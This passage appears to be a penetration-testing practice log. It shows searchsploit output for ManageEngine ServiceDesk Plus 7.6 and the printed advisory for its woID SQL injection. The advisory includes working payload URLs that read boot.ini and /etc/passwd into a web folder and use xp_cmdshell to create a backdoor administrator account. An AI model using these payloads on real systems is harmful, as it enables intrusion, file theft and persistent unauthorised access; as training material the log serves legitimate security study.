1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
|
┌──(xavier㉿kali)-[~/Desktop/OSCP/PG_Practice]

└─$ searchsploit manageEngine ServiceDesk Plus 7.6
------------------------------------------------------------------- ---------------------------------
Exploit Title | Path
------------------------------------------------------------------- ---------------------------------
ManageEngine ServiceDesk Plus 7.6 - woID SQL Injection | jsp/webapps/11793.txt
Zoho ManageEngine ServiceDesk Plus (SDP) < 10.0 build 10012 - Arbi | jsp/webapps/46413.txt
Zoho ManageEngine ServiceDesk Plus < 10.5 - Improper Access Restri | multiple/webapps/46894.txt
------------------------------------------------------------------- ---------------------------------
Shellcodes: No Results
Papers: No Results
┌──(xavier㉿kali)-[~/Desktop/OSCP/PG_Practice]
└─$ searchsploit -x 11793
……
Vulnerability Description:
A Vulnerability has been discovered in Manage Engine Service Desk Plus, which can be exploited by
malicious people to conduct SQL injection attacks.

Input passed via the "woID" parameter to WorkOrder.do is not properly sanitized before being used in
a SQL query. This can be exploited to manipulate SQL queries by injecting arbitrary SQL code.
The vulnerability is confirmed in version 7.6. Other versions may also be affected.
Proof of Concept:
Microsoft Windows Environment with MySQL:
http://x.x.x.x:8080/WorkOrder.do?woMode=viewWO&woID=WorkOrder.WORKORDERID=6)
union select 1,2,3,4,5,6,7,8,load_file("c:\\boot.ini"),10,11,12,13,14,15,16,17,18,19,1 into dumpfile 'C:\\ManageEngine\\ServiceDesk\\applications\\extracted\\AdventNetServiceDesk.eear\\AdventNetServiceDeskWC.ear\\AdventNetServiceDesk.war\\images\\boot.ini'/*
then browse, http://x.x.x.x:8080/images/boot.ini
Microsoft Windows Environment with MSSQL:
http://x.x.x.x:8080/WorkOrder.do?woMode=viewWO&woID=1); EXEC xp_cmdshell 'net user
moebius m03biu5inj3ct$ /add';--
http://x.x.x.x:8080/WorkOrder.do?woMode=viewWO&woID=1); EXEC xp_cmdshell 'net localgroup
administrators moebius /add';--
GNU/Linux with MySQL:
http://x.x.x.x:8080/WorkOrder.do?woMode=viewWO&woID=1%29%20union%20select%201,2,3,4,5,
6,7,8,load_file%28%27/etc/passwd%27%29,10,11,12,13,14,15,16,17,18,19,20%20into%20dumpfile%
20%27/home/moebius/ManageEngine/ServiceDesk/applications/extracted/AdventNetServiceDesk.eear
/AdventNetServiceDeskWC.ear/AdventNetServiceDesk.war/images/passwd.txt%27/*
then browse, http://x.x.x.x:8080/images/passwd.txt
|